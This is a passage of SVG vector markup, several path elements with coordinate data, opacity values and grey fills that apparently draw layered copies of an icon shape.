60.6412 39.0773 59.0205 38.1319C57.9851 37.5466 56.7245 37.1414 55.3289 36.8713V34.9805C57.0847 34.6653 58.6604 33.945 60.101 32.9996C60.191 33.3148 60.3261 33.6299 60.5062 33.945C61.0914 34.8904 62.0368 35.4307 63.0273 35.4307C63.1173 35.4307 63.2073 35.4307 63.2974 35.4307C63.8376 35.3857 64.2878 34.8904 64.1978 34.3052C64.1528 33.7649 63.6575 33.3148 63.0723 33.4048C62.7571 33.4498 62.442 33.1347 62.2619 32.8646C62.0368 32.5044 62.0368 32.1442 62.0818 32.0542C62.1269 31.9642 62.397 31.8291 63.0723 31.8741C67.8444 32.2343 69.4201 30.6136 69.8703 29.1729C70.7256 26.4267 68.0695 22.8702 65.5934 21.0244ZM36.7358 8.23878C36.7808 8.14874 36.9158 7.78858 37.6812 7.78858H37.7262C38.7166 7.78858 40.0222 8.37384 41.1477 9.36427C41.0126 9.54435 40.9226 9.67941 40.8326 9.85949C40.8326 9.90451 40.7875 9.90451 40.7875 9.94953C40.6975 10.1296 40.6075 10.3097 40.5624 10.4898C40.5624 10.5348 40.5174 10.5798 40.5174 10.6248C40.4724 10.8049 40.4274 10.985 40.3824 11.1651C40.3824 11.2101 40.3373 11.3001 40.3373 11.3451C40.2923 11.5702 40.2923 11.8404 40.2923 12.0655V15.3069C36.0605 10.2647 36.6457 8.46388 36.7358 8.23878ZM45.0194 43.7593C45.1094 43.8494 45.1544 43.9394 45.2445 44.0294C45.1544 43.8944 45.1094 43.8494 45.0194 43.7593ZM45.6947 44.4346C46.0098 44.7047 46.37 44.9298 46.7752 45.2C46.37 44.9749 46.0098 44.7047 45.6947 44.4346ZM51.2321 46.5505C51.7723 46.5956 52.3576 46.6406 52.8978 46.6406C53.4831 46.6406 54.0233 46.5956 54.5636 46.5505C53.4831 46.6856 52.3126 46.6856 51.2321 46.5505ZM55.2389 46.4605C55.554 46.4155 55.8691 46.3705 56.1392 46.2804C55.8691 46.3705 55.554 46.3705 55.2389 46.4605Z" fill="#74747C"/>
<path opacity="0.6364" d="M66.8544 28.5427C66.5393 29.5331 64.8735 30.0283 62.2624 29.8482C63.5229 28.0925 64.3333 25.9765 64.5134 23.6805C66.1791 25.2562 67.2596 27.3722 66.8544 28.5427ZM60.1915 43.084C60.2365 42.994 60.2815 42.8589 60.3265 42.7689C60.2815 42.9039 60.2365 42.994 60.1915 43.084ZM59.8763 43.5342C59.9214 43.4442 59.9664 43.3541 60.0114 43.3091C60.0114 43.3992 59.9664 43.4892 59.8763 43.5342ZM59.5162 43.9844C59.6062 43.8944 59.6513 43.8494 59.6963 43.7593C59.6513 43.8494 59.6062 43.9394 59.5162 43.9844ZM57.9855 45.2C58.3457 44.9749 58.7058 44.7498 58.976 44.5247C58.7058 44.7498 58.3907 44.9749 57.9855 45.2C57.8054 45.29 57.6254 45.38 57.4453 45.4701C57.6254 45.335 57.8505 45.29 57.9855 45.2ZM64.6034 21.0244V12.1555C64.6034 11.8854 64.5584 11.6603 64.5584 11.4352C64.5584 11.3902 64.5134 11.3451 64.5134 11.3001C64.4684 11.12 64.4233 10.8949 64.3783 10.7149C64.3783 10.6698 64.3333 10.6248 64.3333 10.6248C64.2433 10.4447 64.1532 10.2196 64.0632 10.0396L64.0182 9.99455C63.8831 9.76945 63.7931 9.58937 63.613 9.36427C63.4779 9.13918 63.2979 8.9591 63.0728 8.734C62.8927 8.5089 62.6676 8.32882 62.4425 8.14874C62.3975 8.10372 62.3524 8.10372 62.3524 8.0587C62.1724 7.87862 61.9473 7.74356 61.7222 7.56349C61.4971 7.38341 61.2269 7.24835 61.0018 7.11329C60.9568 7.11329 60.9568 7.06827 60.9118 7.06827C60.8668 7.06827 60.8218 7.02325 60.8218 7.02325C60.5516 6.88819 60.2815 6.75313 60.0114 6.61807C59.7413 6.48301 59.4712 6.39297 59.2011 6.25792C59.156 6.2129 59.066 6.2129 59.021 6.16788C58.7058 6.03282 58.3907 5.94278 58.0756 5.80772C58.0305 5.80772 58.0305 5.80772 57.9855 5.7627C57.6704 5.67266 57.3102 5.58262 56.9501 5.49258C56.905 5.49258 56.9051 5.49258 56.86 5.49258C56.5449 5.40254 56.1847 5.35752 55.8696 5.26748C55.8246 5.26748 55.7345 5.22246 55.6895 5.22246C55.3744 5.17744 55.0592 5.13242 54.7441 5.0874C54.6541 5.0874 54.564 5.04238 54.474 5.04238C54.1588 4.99736 53.8887 4.99736 53.5736 4.95234C53.4385 4.95234 53.3485 4.90732 53.2134 4.90732C52.8083 4.8623 52.3581 4.8623 51.9529 4.8623C51.5027 4.8623 51.0975 4.8623 50.6473 4.90732C50.5573 4.90732 50.4672 4.90732 50.3772 4.95234C50.0621 4.99736 49.7019 4.99736 49.3868 5.04238C49.2967 5.04238 49.2517 5.0874 49.1617 5.0874C48.8465 5.13242 48.4864 5.17744 48.1712 5.22246C48.1262 5.22246 48.0812 5.22246 48.0362 5.26748C47.676 5.3125 47.3609 5.40254 47.0007 5.49258H46.9557C46.5955 5.58262 46.2354 5.67266 45.9202 5.7627H45.8752C45.5601 5.85274 45.1999 5.9878 44.8848 6.12286C44.8398 6.16788 44.7497 6.16788 44.7047 6.2129C44.4346 6.30294 44.1645 6.43799 43.8944 6.57305C43.6242 6.70811 43.3991 6.84317 43.129 6.97823C43.084 7.02325 43.039 7.02325 42.994 7.06827C42.9489 7.11329 42.9039 7.11329 42.8589 7.15831C42.6338 7.29337 42.3637 7.42843 42.1836 7.60851C42.0035 7.74357 41.8235 7.87862 41.6434 8.01368C40.1127 6.61807 38.2669 5.85274 36.8263 5.85274C36.7812 5.85274 36.7812 5.85274 36.7362 5.85274C35.4307 5.85274 34.3952 6.48301 33.945 7.56349C32.9096 9.72443 34.7554 13.5061 39.1673 18.4583V22.51C39.1673 22.2399 39.1673 22.0148 39.2123 21.7447C39.2123 22.0148 39.1673 22.2849 39.1673 22.51C39.1673 28.6777 43.5792 33.855 49.4318 34.9805V36.8713C48.0362 37.0964 46.7756 37.5016 45.7402 38.1319C44.1195 39.0773 43.2191 40.3378 43.2191 41.6434C43.2191 41.9585 43.2641 42.3187 43.3991 42.6338C43.3091 42.3187 43.2191 42.0036 43.2191 41.6434V42.5888C43.2191 43.8494 44.0744 45.1549 45.7402 46.1003C49.1166 48.0362 54.609 48.0362 57.9855 46.1003C59.6963 45.1099 60.5066 43.8494 60.5066 42.5888V41.6434C60.5066 41.9585 60.4616 42.2737 60.3265 42.6338C60.4166 42.3187 60.5066 42.0036 60.5066 41.6434C60.5066 40.2928 59.6062 39.0773 57.9855 38.1319C56.9501 37.5466 55.6895 37.1414 54.2939 36.8713V34.9805C56.0497 34.6653 57.6254 33.945 59.066 32.9996C59.156 33.3148 59.2911 33.6299 59.4712 33.945C60.0564 34.8904 61.0018 35.4307 61.9923 35.4307C62.0823 35.4307 62.1724 35.4307 62.2624 35.4307C62.8026 35.3857 63.2528 34.8904 63.1628 34.3052C63.1178 33.7649 62.6226 33.3148 62.0373 33.4048C61.7222 33.4498 61.407 33.1347 61.2269 32.8646C61.0018 32.5044 61.0018 32.1442 61.0469 32.0542C61.0919 31.9642 61.362 31.8291 62.0373 31.8741C66.8094 32.2343 68.3851 30.6136 68.8353 29.1729C69.6906 26.4267 67.0795 22.8702 64.6034 21.0244ZM35.7458 8.23878C35.7908 8.14874 35.9259 7.78858 36.6912 7.78858H36.7362C37.7267 7.78858 39.0322 8.37384 40.1577 9.36427C40.0227 9.54435 39.9326 9.67941 39.8426 9.85949C39.8426 9.90451 39.7976 9.90451 39.7976 9.94953C39.7075 10.1296 39.6175 10.3097 39.5725 10.4898C39.5725 10.5348 39.5274 10.5798 39.5274 10.6248C39.4824 10.8049 39.4374 10.985 39.3924 11.1651C39.3924 11.2101 39.3474 11.3001 39.3474 11.3451C39.2123 11.6603 39.1673 11.8854 39.1673 12.1555V15.3069C35.0705 10.2647 35.6558 8.46388 35.7458 8.23878ZM44.0294 43.7593C44.1195 43.8494 44.1645 43.9394 44.2545 44.0294C44.1645 43.8944 44.1195 43.8494 44.0294 43.7593ZM44.7047 44.4346C45.0199 44.7047 45.38 44.9298 45.7852 45.2C45.38 44.9749 45.0199 44.7047 44.7047 44.4346ZM47.8561 46.0553C47.586 45.9653 47.3159 45.9203 47.0908 45.8302C47.3609 45.9203 47.631 45.9653 47.8561 46.0553ZM50.1971 46.5505C50.7374 46.5956 51.3226 46.6406 51.8628 46.6406C52.4481 46.6406 52.9883 46.5956 53.5286 46.5505C52.4481 46.6856 51.3226 46.6856 50.1971 46.5505ZM54.2489 46.4605C54.564 46.4155 54.8792 46.3705 55.1493 46.2804C54.8792 46.3705 54.564 46.3705 54.2489 46.4605Z" fill="#6D6D76"/>
<path opacity="0.6667" d="M65.8649 28.5427C65.5498 29.5331 63.8841 30.0283 61.2729 29.8482C62.5335 28.0925 63.3438 25.9765 63.5239 23.6805C65.1896 25.2562 66.2701 27.3722 65.8649 28.5427ZM59.157 43.084C59.202 42.994 59.247 42.8589 59.292 42.7689C59.247 42.9039 59.247 42.994 59.157 43.084ZM58.8869 43.5342C58.9319 43.4442 58.9769 43.3541 59.0219 43.3091C58.9769 43.3992 58.9319 43.4892 58.8869 43.5342ZM58.5267 43.9844C58.6167 43.8944 58.6618 43.8494 58.7068 43.7593C58.6618 43.8494 58.6167 43.9394 58.5267 43.9844ZM56.996 45.2C57.3562 44.9749 57.7164 44.7498 57.9865 44.5247C57.7164 44.7498 57.4012 44.9749 56.996 45.2C56.816 45.29 56.6359 45.38 56.4558 45.4701C56.6359 45.335 56.861 45.29 56.996 45.2ZM63.6139 21.0244V12.1555C63.6139 11.8854 63.5689 11.6603 63.5689 11.4352C63.5689 11.3902 63.5239 11.3451 63.5239 11.3001C63.4789 11.12 63.4339 10.8949 63.3888 10.7149C63.3888 10.6698 63.3438 10.6248 63.3438 10.6248C63.2538 10.4447 63.1637 10.2196 63.0737 10.0396L63.0287 9.99455C62.8936 9.76945 62.8036 9.58937 62.6235 9.36427C62.4884 9.13918 62.3084 8.9591 62.0833 8.734C61.9032 8.5089 61.6781 8.32882 61.453 8.14874C61.408 8.10372 61.3629 8.10372 61.3629 8.0587C61.1829 7.87862 60.9578 7.74356 60.7327 7.56349C60.5076 7.38341 60.2375 7.24835 60.0124 7.11329C59.9673 7.11329 59.9673 7.06827 59.9223 7.06827C59.8773 7.06827 59.8323 7.02325 59.8323 7.02325C59.5622 6.88819 59.292 6.75313 59.0219 6.61807C58.7518 6.48301 58.4817 6.39297 58.2116 6.25792C58.1666 6.2129 58.0765 6.2129 58.0315 6.16788C57.7164 6.03282 57.4012 5.94278 57.0861 5.80772C57.0411 5.80772 57.0411 5.80772 56.996 5.7627C56.6809 5.67266 56.3207 5.58262 55.9606 5.49258C55.9156 5.49258 55.9156 5.49258 55.8705 5.49258C55.5554 5.40254 55.1953 5.35752 54.8801 5.26748C54.8351 5.26748 54.7451 5.22246 54.7 5.22246C54.3849 5.17744 54.0698 5.13242 53.7546 5.0874C53.6646 5.0874 53.5745 5.04238 53.4845 5.04238C53.1694 4.99736 52.8992 4.99736 52.5841 4.95234C52.449 4.95234 52.359 4.90732 52.2239 4.90732C51.8188 4.8623 51.3686 4.8623 50.9634 4.8623C50.5132 4.8623 50.108 4.8623 49.6578 4.90732C49.5678 4.90732 49.4777 4.90732 49.3877 4.95234C49.0726 4.99736 48.7124 4.99736 48.3973 5.04238C48.3072 5.04238 48.2622 5.0874 48.1722 5.0874C47.857 5.13242 47.4969 5.17744 47.1817 5.22246C47.1367 5.22246 47.0917 5.22246 47.0467 5.26748C46.6865 5.3125 46.3714 5.40254 46.0112 5.49258H45.9662C45.6061 5.58262 45.2459 5.67266 44.9308 5.7627H44.8857C44.5706 5.85274 44.2104 5.9878 43.8953 6.12286C43.8503 6.16788 43.7602 6.16788 43.7152 6.2129C43.4451 6.30294 43.175 6.43799 42.9049 6.57305C42.6348 6.70811 42.4097 6.84317 42.1395 6.97823C42.0945 7.02325 42.0495 7.02325 42.0045 7.06827C41.9595 7.11329 41.9144 7.11329 41.8694 7.15831C41.6443 7.29337 41.3742 7.42843 41.1941 7.60851C41.014 7.74357 40.834 7.87862 40.6539 8.01368C39.1232 6.61807 37.2774 5.85274 35.8368 5.85274C35.7918 5.85274 35.7918 5.85274 35.7467 5.85274C34.4412 5.85274 33.4057 6.48301 32.9555 7.56349C31.875 9.72443 33.7209 13.5061 38.1778 18.4583V22.51C38.1778 22.2399 38.1778 22.0148 38.2228 21.7447C38.1778 21.9698 38.1778 22.2399 38.1778 22.51C38.1778 28.6777 42.5897 33.855 48.4423 34.9805V36.8713C47.0467 37.0964 45.7861 37.5016 44.7507 38.1319C43.13 39.0773 42.2296 40.3378 42.2296 41.6434C42.2296 41.9585 42.2746 42.3187 42.4097 42.6338C42.3196 42.3187 42.2296 42.0036 42.2296 41.6434V42.5888C42.2296 43.8494 43.085 45.1549 44.7507 46.1003C48.1272 48.0362 53.6196 48.0362 56.996 46.1003C58.7068 45.1099 59.5171 43.8494 59.5171 42.5888V41.6434C59.5171 41.9585 59.4721 42.2737 59.3371 42.6338C59.4271 42.3187 59.5171 42.0036 59.5171 41.6434C59.5171 40.2928 58.6167 39.0773 56.996 38.1319C55.9606 37.5466 54.7 37.1414 53.3044 36.8713V34.9805C55.0602 34.6653 56.6359 33.945 58.0765 32.9996C58.1665 33.3148 58.3016 33.6299 58.4817 33.945C59.0669 34.8904 60.0124 35.4307 61.0028 35.4307C61.0928 35.4307 61.1829 35.4307 61.2729 35.4307C61.8131 35.3857 62.2633 34.8904 62.1733 34.3052C62.1283 33.7649 61.6331 33.3148 61.0478 33.4048C60.7327 33.4498 60.4175 33.1347 60.2375 32.8646C60.0124 32.5044 60.0124 32.1442 60.0574 32.0542C60.1024 31.9642 60.3725 31.8291 61.0478 31.8741C65.8199 32.2343 67.3956 30.6136 67.8458 29.1729C68.7012 26.4267 66.045 22.8702 63.6139 21.0244ZM34.7563 8.23878C34.8013 8.14874 34.9364 7.78858 35.7017 7.78858H35.7467C36.7372 7.78858 38.0427 8.37384 39.1682 9.36427C39.0332 9.54435 38.9431 9.67941 38.8531 9.85949C38.8531 9.90451 38.8081 9.90451 38.8081 9.94953C38.718 10.1296 38.628 10.3097 38.583 10.4898C38.583 10.5348 38.538 10.5798 38.538 10.6248C38.4929 10.8049 38.4479 10.985 38.4029 11.1651C38.4029 11.2101 38.3579 11.3001 38.3579 11.3451C38.3129 11.5702 38.3129 11.8404 38.3129 12.0655V15.3069C34.081 10.2647 34.6663 8.46388 34.7563 8.23878ZM43.0399 43.7593C43.13 43.8494 43.175 43.9394 43.265 44.0294C43.175 43.8944 43.13 43.8494 43.0399 43.7593ZM42.4997 42.8139C42.5447 42.9039 42.5897 42.994 42.6348 43.084C42.5447 42.994 42.4997 42.9039 42.4997 42.8139ZM43.7152 44.4346C44.0304 44.7047 44.3905 44.9298 44.7957 45.2C44.3905 44.9749 44.0304 44.7047 43.7152 44.4346ZM43.3551 44.1195C43.4451 44.2095 43.5351 44.3446 43.6702 44.4346C43.5802 44.3446 43.4901 44.2095 43.3551 44.1195ZM49.2076 46.5505C49.7479 46.5956 50.3331 46.6406 50.8734 46.6406C51.4586 46.6406 51.9988 46.5956 52.5391 46.5505C51.4586 46.6856 50.3331 46.6856 49.2076 46.5505ZM53.2594 46.4605C53.5745 46.4155 53.8897 46.3705 54.1598 46.2804C53.8897 46.3705 53.5745 46.3705 53.2594 46.4605Z" fill="#66666F"/>
<path opacity="0.697" d="M64.8738 28.5427C64.5586 29.5331 62.8929 30.0283 60.2818 29.8482C61.5423 28.0925 62.3527 25.9765 62.5327 23.6805C64.1534 25.2562 65.2339 27.3722 64.8738 28.5427ZM58.1658 43.084C58.2108 42.994 58.2559 42.8589 58.3009 42.7689C58.2559 42.9039 58.2108 42.994 58.1658 43.084ZM57.8957 43.5342C57.9407 43.4442 57.9857 43.3541 58.0308 43.3091C57.9857 43.3992 57.9407 43.4892 57.8957 43.5342ZM57.5356 43.9844C57.6256 43.8944 57.6706 43.8494 57.7156 43.7593C57.6706 43.8494 57.5806 43.9394 57.5356 43.9844ZM56.0049 45.2C55.8248 45.29 55.6447 45.38 55.4646 45.4701C55.6447 45.335 55.8248 45.29 56.0049 45.2ZM53.979 46.0553C54.2041 45.9653 54.4742 45.9203 54.6993 45.8302C54.4292 45.9203 54.2041 45.9653 53.979 46.0553ZM62.5778 21.0244V12.1555C62.5778 11.8854 62.5327 11.6603 62.5327 11.4352C62.5327 11.3902 62.4877 11.3451 62.4877 11.3001C62.4427 11.12 62.3977 10.8949 62.3527 10.7149C62.3527 10.6698 62.3076 10.6248 62.3076 10.6248C62.2176 10.4447 62.1276 10.2196 62.0375 10.0396L61.9925 9.99455C61.8574 9.76945 61.7674 9.58937 61.5873 9.36427C61.4523 9.13918 61.2722 8.9591 61.0471 8.734C60.867 8.5089 60.6419 8.32882 60.4168 8.14874C60.3718 8.10372 60.3268 8.10372 60.3268 8.0587C60.1467 7.87862 59.9216 7.74356 59.6965 7.56349C59.4714 7.38341 59.2013 7.24835 58.9762 7.11329C58.9312 7.11329 58.9312 7.06827 58.8861 7.06827C58.8411 7.06827 58.7961 7.02325 58.7961 7.02325C58.526 6.88819 58.2559 6.75313 57.9858 6.61807C57.7156 6.48301 57.4455 6.39297 57.1754 6.25792C57.1304 6.2129 57.0403 6.2129 56.9953 6.16788C56.6802 6.03282 56.365 5.94278 56.0499 5.80772C56.0049 5.80772 56.0049 5.80772 55.9599 5.7627C55.6447 5.67266 55.2846 5.58262 54.9244 5.49258C54.8794 5.49258 54.8794 5.49258 54.8344 5.49258C54.5192 5.40254 54.1591 5.35752 53.8439 5.26748C53.7989 5.26748 53.7089 5.22246 53.6639 5.22246C53.3487 5.17744 53.0336 5.13242 52.7184 5.0874C52.6284 5.0874 52.5384 5.04238 52.4483 5.04238C52.1332 4.99736 51.8631 4.99736 51.5479 4.95234C51.4129 4.95234 51.3228 4.90732 51.1878 4.90732C50.7826 4.8623 50.3324 4.8623 49.9272 4.8623C49.477 4.8623 49.0718 4.8623 48.6217 4.90732C48.5316 4.90732 48.4416 4.90732 48.3515 4.95234C48.0364 4.99736 47.6762 4.99736 47.3611 5.04238C47.2711 5.04238 47.226 5.0874 47.136 5.0874C46.8209 5.13242 46.4607 5.17744 46.1456 5.22246C46.1005 5.22246 46.0555 5.22246 46.0105 5.26748C45.6504 5.3125 45.3352 5.40254 44.9751 5.49258H44.93C44.5699 5.58262 44.2097 5.67266 43.8946 5.7627H43.8496C43.5344 5.85274 43.1743 5.9878 42.8591 6.12286C42.8141 6.16788 42.7241 6.16788 42.6791 6.2129C42.4089 6.30294 42.1388 6.43799 41.8687 6.57305C41.5986 6.70811 41.3735 6.84317 41.1034 6.97823C41.0583 7.02325 41.0133 7.02325 40.9683 7.06827C40.9233 7.11329 40.8783 7.11329 40.8332 7.15831C40.6081 7.29337 40.338 7.42843 40.1579 7.60851C39.9779 7.74357 39.7978 7.87862 39.6177 8.01368C38.087 6.61807 36.2412 5.85274 34.8006 5.85274C34.7556 5.85274 34.7556 5.85274 34.7106 5.85274C33.405 5.85274 32.3695 6.48301 31.9193 7.56349C30.8839 9.72443 32.7297 13.5061 37.1866 18.4583V22.51C37.1866 22.2399 37.1866 22.0148 37.2317 21.7447C37.1866 21.9698 37.1866 22.2399 37.1866 22.51C37.1866 28.6777 41.5986 33.855 47.4511 34.9805V36.8713C46.0555 37.0964 44.795 37.5016 43.7595 38.1319C42.1388 39.0773 41.2384 40.3378 41.2384 41.6434C41.2384 41.9585 41.2834 42.3187 41.4185 42.6338C41.3285 42.3187 41.2384 42.0036 41.2384 41.6434V42.5888C41.2384 43.8494 42.0938 45.1549 43.7595 46.1003C47.136 48.0362 52.6284 48.0362 56.0049 46.1003C57.7156 45.1099 58.526 43.8494 58.526 42.5888V41.6434C58.526 41.9585 58.481 42.2737 58.3459 42.6338C58.4359 42.3187 58.526 42.0036 58.526 41.6434C58.526 40.2928 57.6256 39.0773 56.0049 38.1319C54.9694 37.5466 53.7089 37.1414 52.3133 36.8713V34.9805C54.069 34.6653 55.6447 33.945 57.0854 32.9996C57.1754 33.3148 57.3105 33.6299 57.4905 33.945C58.0758 34.8904 59.0212 35.4307 60.0116 35.4307C60.1017 35.4307 60.1917 35.4307 60.2818 35.4307C60.822 35.3857 61.2722 34.8904 61.1821 34.3052C61.1371 33.7649 60.6419 33.3148 60.0567 33.4048C59.7415 33.4498 59.4264 33.1347 59.2463 32.8646C59.0212 32.5044 59.0212 32.1442 59.0662 32.0542C59.1112 31.9642 59.3814 31.8291 60.0567 31.8741C64.8287 32.2343 66.4044 30.6136 66.8546 29.1729C67.71 26.4267 65.0538 22.8702 62.5778 21.0244ZM33.7201 8.23878C33.7652 8.14874 33.9002 7.78858 34.6655 7.78858H34.7106C35.701 7.78858 37.0066 8.37384 38.1321 9.36427C37.997 9.54435 37.907 9.67941 37.8169 9.85949C37.8169 9.90451 37.7719 9.90451 37.7719 9.94953C37.6819 10.1296 37.5918 10.3097 37.5468 10.4898C37.5468 10.5348 37.5018 10.5798 37.5018 10.6248C37.4568 10.8049 37.4117 10.985 37.3667 11.1651C37.3667 11.2101 37.3217 11.3001 37.3217 11.3451C37.2767 11.5702 37.2767 11.8404 37.2767 12.0655V15.3069C33.0899 10.2647 33.6301 8.46388 33.7201 8.23878ZM47.4962 46.4155C47.181 46.3705 46.8659 46.3254 46.5958 46.2354C46.9109 46.3254 47.226 46.3705 47.4962 46.4155ZM42.0488 43.7593C42.1388 43.8494 42.1838 43.9394 42.2739 44.0294C42.1838 43.8944 42.0938 43.8494 42.0488 43.7593ZM42.7241 44.4346C43.0392 44.7047 43.3994 44.9298 43.8045 45.2C43.3543 44.9749 42.9942 44.7047 42.7241 44.4346ZM42.3639 44.1195C42.454 44.2095 42.544 44.3446 42.6791 44.4346C42.589 44.3446 42.454 44.2095 42.3639 44.1195ZM48.2165 46.5505C48.7567 46.5956 49.342 46.6406 49.8822 46.6406C50.4675 46.6406 51.0077 46.5956 51.5479 46.5505C50.4675 46.6856 49.342 46.6856 48.2165 46.5505ZM52.2682 46.4605C52.5834 46.4155 52.8985 46.3705 53.1686 46.2804C52.8535 46.3705 52.5834 46.3705 52.2682 46.4605Z" fill="#5F5F68"/>
<path opacity="0.7273" d="M63.8835 28.5427C63.5684 29.5331 61.9027 30.0283 59.2915 29.8482C60.5521 28.0925 61.3624 25.9765 61.5425 23.6805C63.1632 25.2562 64.2437 27.3722 63.8835 28.5427ZM57.1756 43.084C57.2206 42.994 57.2656 42.8589 57.3107 42.7689C57.2656 42.9039 57.2206 42.994 57.1756 43.084ZM56.9055 43.5342C56.9505 43.4442 56.9955 43.3541 57.0405 43.3091C56.9955 43.3992 56.9505 43.4892 56.9055 43.5342ZM56.5453 43.9844C56.6354 43.8944 56.6804 43.8494 56.7254 43.7593C56.6804 43.8494 56.5903 43.9394 56.5453 43.9844ZM55.0147 45.2C55.3748 44.9749 55.735 44.7498 56.0051 44.5247C55.6899 44.7498 55.3748 44.9749 55.0147 45.2C54.8346 45.29 54.6545 45.38 54.4744 45.4701C54.6545 45.335 54.8346 45.29 55.0147 45.2ZM52.9437 46.0553C53.1688 45.9653 53.439 45.9203 53.6641 45.8302C53.439 45.9203 53.2139 45.9653 52.9437 46.0553ZM61.5875 21.0244V12.1555C61.5875 11.8854 61.5425 11.6603 61.5425 11.4352C61.5425 11.3902 61.4975 11.3451 61.4975 11.3001C61.4525 11.12 61.4074 10.8949 61.3624 10.7149C61.3624 10.6698 61.3174 10.6248 61.3174 10.6248C61.2274 10.4447 61.1373 10.2196 61.0473 10.0396L61.0023 9.99455C60.8672 9.76945 60.7772 9.58937 60.5971 9.36427C60.462 9.13918 60.282 8.9591 60.0569 8.734C59.8768 8.5089 59.6517 8.32882 59.4266 8.14874C59.3816 8.10372 59.3365 8.10372 59.3365 8.0587C59.1565 7.87862 58.9314 7.74356 58.7063 7.56349C58.4812 7.38341 58.2111 7.24835 57.986 7.11329C57.9409 7.11329 57.9409 7.06827 57.8959 7.06827C57.8509 7.06827 57.8059 7.02325 57.8059 7.02325C57.5358 6.88819 57.2656 6.75313 56.9955 6.61807C56.7254 6.48301 56.4553 6.39297 56.1852 6.25792C56.1401 6.2129 56.0501 6.2129 56.0051 6.16788C55.6899 6.03282 55.3748 5.94278 55.0597 5.80772C55.0147 5.80772 55.0147 5.80772 54.9696 5.7627C54.6545 5.67266 54.2943 5.58262 53.9342 5.49258C53.8892 5.49258 53.8892 5.49258 53.8441 5.49258C53.529 5.40254 53.1688 5.35752 52.8537 5.26748C52.8087 5.26748 52.7186 5.22246 52.6736 5.22246C52.3585 5.17744 52.0434 5.13242 51.7282 5.0874C51.6382 5.0874 51.5481 5.04238 51.4581 5.04238C51.143 4.99736 50.8728 4.99736 50.5577 4.95234C50.4226 4.95234 50.3326 4.90732 50.1975 4.90732C49.7924 4.8623 49.3422 4.8623 48.937 4.8623C48.4868 4.8623 48.0816 4.8623 47.6314 4.90732C47.5414 4.90732 47.4513 4.90732 47.3613 4.95234C47.0462 4.99736 46.686 4.99736 46.3709 5.04238C46.2808 5.04238 46.2358 5.0874 46.1458 5.0874C45.8306 5.13242 45.4705 5.17744 45.1553 5.22246C45.1103 5.22246 45.0653 5.22246 45.0203 5.26748C44.6601 5.3125 44.345 5.40254 43.9848 5.49258H43.9398C43.5796 5.58262 43.2195 5.67266 42.9044 5.7627H42.8593C42.5442 5.85274 42.184 5.9878 41.8689 6.12286C41.8239 6.16788 41.7338 6.16788 41.6888 6.2129C41.4187 6.30294 41.1486 6.43799 40.8785 6.57305C40.6083 6.70811 40.3832 6.84317 40.1131 6.97823C40.0681 7.02325 40.0231 7.02325 39.9781 7.06827C39.9331 7.11329 39.888 7.11329 39.843 7.15831C39.6179 7.29337 39.3478 7.42843 39.1677 7.60851C38.9876 7.74357 38.8076 7.87862 38.6275 8.01368C37.0968 6.61807 35.251 5.85274 33.8104 5.85274C33.7654 5.85274 33.7654 5.85274 33.7203 5.85274C32.4148 5.85274 31.3793 6.48301 30.9291 7.56349C29.8937 9.72443 31.7395 13.5061 36.1964 18.4583V22.51C36.1964 22.2399 36.1964 22.0148 36.2414 21.7447C36.1964 21.9698 36.1964 22.2399 36.1964 22.51C36.1964 28.6777 40.6083 33.855 46.4609 34.9805V36.8713C45.0653 37.0964 43.8047 37.5016 42.7693 38.1319C41.1486 39.0773 40.2482 40.3378 40.2482 41.6434C40.2482 41.9585 40.2932 42.3187 40.4283 42.6338C40.3382 42.3187 40.2482 42.0036 40.2482 41.6434V42.5888C40.2482 43.8494 41.1036 45.1549 42.7693 46.1003C46.1458 48.0362 51.6382 48.0362 55.0147 46.1003C56.7254 45.1099 57.5358 43.8494 57.5358 42.5888V41.6434C57.5358 41.9585 57.4907 42.2737 57.3557 42.6338C57.4457 42.3187 57.5358 42.0036 57.5358 41.6434C57.5358 40.2928 56.6354 39.0773 55.0147 38.1319C53.9792 37.5466 52.7186 37.1414 51.323 36.8713V34.9805C53.0788 34.6653 54.6545 33.945 56.0951 32.9996C56.1852 33.3148 56.3202 33.6299 56.5003 33.945C57.0856 34.8904 58.031 35.4307 59.0214 35.4307C59.1114 35.4307 59.2015 35.4307 59.2915 35.4307C59.8318 35.3857 60.282 34.8904 60.1919 34.3052C60.1469 33.7649 59.6517 33.3148 59.0664 33.4048C58.7513 33.4498 58.4361 33.1347 58.2561 32.8646C58.031 32.5044 58.031 32.1442 58.076 32.0542C58.121 31.9642 58.3911 31.8291 59.0664 31.8741C63.8385 32.2343 65.4142 30.6136 65.8644 29.1729C66.7198 26.4267 64.0636 22.8702 61.5875 21.0244ZM32.7299 8.23878C32.7749 8.14874 32.91 7.78858 33.6753 7.78858H33.7203C34.7108 7.78858 36.0163 8.37384 37.1418 9.36427C37.0068 9.54435 36.9167 9.67941 36.8267 9.85949C36.8267 9.90451 36.7817 9.90451 36.7817 9.94953C36.6916 10.1296 36.6016 10.3097 36.5566 10.4898C36.5566 10.5348 36.5116 10.5798 36.5116 10.6248C36.4665 10.8049 36.4215 10.985 36.3765 11.1651C36.3765 11.2101 36.3315 11.3001 36.3315 11.3451C36.2865 11.5702 36.2865 11.8404 36.2865 12.0655V15.3069C32.0546 10.2647 32.6399 8.46388 32.7299 8.23878ZM46.5059 46.4155C46.1908 46.3705 45.8757 46.3254 45.6055 46.2354C45.9207 46.3254 46.1908 46.3705 46.5059 46.4155ZM41.0585 43.7593C41.1486 43.8494 41.1936 43.9394 41.2836 44.0294C41.1486 43.8944 41.1036 43.8494 41.0585 43.7593ZM41.6888 44.4346C42.004 44.7047 42.3641 44.9298 42.7693 45.2C42.3641 44.9749 42.004 44.7047 41.6888 44.4346ZM47.2262 46.5505C47.7665 46.5956 48.3517 46.6406 48.892 46.6406C49.4772 46.6406 50.0175 46.5956 50.5577 46.5505C49.4772 46.6856 48.3067 46.6856 47.2262 46.5505ZM51.233 46.4605C51.5481 46.4155 51.8633 46.3705 52.1334 46.2804C51.8633 46.3705 51.5481 46.3705 51.233 46.4605Z" fill="#585862"/>
